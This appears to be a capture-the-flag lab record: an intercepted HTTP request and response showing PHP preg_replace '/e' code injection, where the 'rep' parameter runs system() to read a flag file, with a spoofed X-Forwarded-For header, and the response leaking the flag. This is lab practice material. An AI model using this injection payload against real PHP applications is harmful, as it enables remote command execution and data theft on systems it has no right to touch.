 请求
Raw 参数 头 Hex
GET /index.php?pat=/test/e&rep=system("cat+s3chahahaDir/flag/flag.php")&sub=jutst%20test
HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTp
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{28fd30434837a030946a165dec370553}';
?>
</body>
</html>